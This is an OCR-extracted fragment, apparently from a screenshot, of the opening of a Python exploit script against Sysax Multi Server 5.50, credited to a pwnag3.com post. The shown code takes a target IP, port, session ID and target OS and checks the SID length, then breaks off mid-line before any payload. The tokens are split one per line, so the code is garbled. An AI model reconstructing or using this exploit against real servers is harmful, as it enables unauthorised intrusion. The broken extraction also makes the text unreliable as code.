
#http://www.pwnag3.com/2012/01/sysax-
multi-server-550-exploit.html
############################################
import
 socket
,
sys

if
len
(
sys
.
argv
)
!=
5
:
print
"[+] Usage: ./filename.py 
<Target IP> <Port> <SID> <XP or 2K3>"
    sys
.
exit
(
1
)
target 
=
 sys
.
argv
[
1
]
port 
=
int
(
sys
.
argv
[
2
]
)
sid 
=
 sys
.
argv
[
3
]
os 
=
 sys
.
argv
[
4
]
if
len
(
sid
)
!=
40
:
print
"[X] Something is wrong with 
your SID, it should be 40 bytes long."
print
"[X] Refer to 